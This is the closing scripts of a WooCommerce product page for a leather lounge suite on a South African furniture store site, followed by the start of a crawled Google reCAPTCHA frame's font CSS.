var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"190cc30cc2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14768,"title":"Persia%20-%20Ash%20-%20Furniture%20Vibe","excerpt":"<style>\r\ntable {<br \/>  font-family: arial, sans-serif;<br \/>  border-collapse: collapse;<br \/>  width: 100%;<br \/>}<\/p>\r\n<p>td, th {<br \/>  border: 1px solid #dddddd;<br \/>  text-align: left;<br \/>  padding: 8px;<br \/>}<\/p>\r\n<p>tr:nth-child(even) {<br \/>  background-color: #fff;<br \/>}<br \/><\/style>\r\n\r\n<strong>Exclusive<\/strong> to Furniturevibe. The Persia leather lounge suite by Earthline is a <strong>modern streamlined couch<\/strong>. Upholstered in <strong>100 % full genuine leather<\/strong>\u00a0 <strong>- Ash<\/strong>. <strong>Adjustable headrest<\/strong>s add style and extra comfort.\r\n\r\nA proudly South African product, and for your <strong>peace of mind<\/strong> we offer a <strong>2 year Guarantee<\/strong> on workmanship and <strong>5 year Guarantee<\/strong> on the frame.<span class=\"Apple-converted-space\">\u00a0<\/span>\r\n\r\nOn<strong> Credit:<\/strong> <strong>R 2622<\/strong>\u00a0x 24 - <strong>no deposit<\/strong> needed.","featuredImage":"https:\/\/www.furniturevibe.co.za\/wp-content\/uploads\/2023\/11\/persia-full-leather-lounge-suite-ash-earthline-lounge-furniturevibe-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"7e33352cea","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.furniturevibe.co.za/product/persia-leather-louge-suite-ash/","cart_redirectition":"no","cart_page_url":"https://www.furniturevibe.co.za/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script id="fca_pc_client_js-js-extra">
var fcaPcWooProduct = {"value":"44999","currency":"ZAR","content_name":"Persia - Ash","content_ids":[14768],"content_type":"product"};
var fcaPcEvents = [];
var fcaPcPost = {"title":"Persia - Ash","type":"product","id":"14768","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"capis":{"Conversions API":true},"ajax_url":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"fbc9ce3568","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.3.0" id="fca_pc_client_js-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.9" id="fca_pc_video_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e44feb7ef66b311b51030a66ec177035","fragment_name":"wc_fragments_e44feb7ef66b311b51030a66ec177035","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.furniturevibe.co.za/wp-json/wcpa/front/","assets_url":"https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"(price)","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"R","wc_currency_symbol_raw":"R","wc_thousand_sep":"","wc_price_decimals":"0","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.3.1" id="wcpa-front-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.furniturevibe.co.za\/wp-admin\/admin-ajax.php","nonce":"97508db994","urls":{"assets":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.furniturevibe.co.za\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.furniturevibe.co.za\/cart\/","checkout_page_url":"https:\/\/www.furniturevibe.co.za\/checkout\/","fragments_nonce":"4543b22637"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.furniturevibe.co.za\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.furniturevibe.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '543295276428393');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Persia - Ash",
    "content_ids": "[\"wc_post_id_14768\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_14768\",\"quantity\":1}]",
    "content_category": "2 Static",
    "value": "44999",
    "currency": "ZAR"
}, {
    "eventID": "85dd322f-a926-450b-ace9-82c15562e604"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '543295276428393');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "e9f1b24d-9949-4c17-9ef5-cab4deba98cf"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC&co=aHR0cHM6Ly93d3cuZnVybml0dXJldmliZS5jby56YTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=74p7h69gcf9
body_size: 48736
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
